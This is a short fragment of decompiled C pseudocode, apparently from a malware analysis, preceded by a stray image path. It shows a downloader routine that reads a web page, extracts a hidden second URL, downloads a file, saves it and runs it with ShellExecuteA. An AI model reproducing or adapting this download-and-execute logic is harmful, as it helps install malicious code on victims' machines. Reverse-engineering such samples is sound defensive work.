 43 hInternet = InternetOpenA(name, 1u, 0, 0, 0);
44 v4 = (const CHAR *)sub_401386();
45 hFile = InternetOpenUrlA(hInternet, v4, 0, 0, 0, 0);
46 if ( hFile && InternetReadFile(hFile, Buffer, 0xFFFFu, &dwNumberOfBytesRead) )
47 {
48 InternetCloseHandle(hFile);
49 Str = strstr(Buffer, SubStr);
50 if ( Str )
51 {
52 *strstr(Str, asc_40303C) = 0;
53 FileName = (char *)sub_40130F();
54 lpBuffer = malloc(0xA00000u);
55 Str += 8;
56 hFile = InternetOpenUrlA(hInternet, Str, 0, 0, 0, 0);
57 if ( InternetReadFile(hFile, lpBuffer, 0x10000u, &dwNumberOfBytesRead) )
58 {
59 if ( dwNumberOfBytesRead )
60 {
61 Stream = fopen(FileName, Mode);
62 fwrite(lpBuffer, dwNumberOfBytesRead, 1u, Stream);
63 fclose(Stream);
64 ShellExecuteA(0, 0, FileName, 0, 0, 10);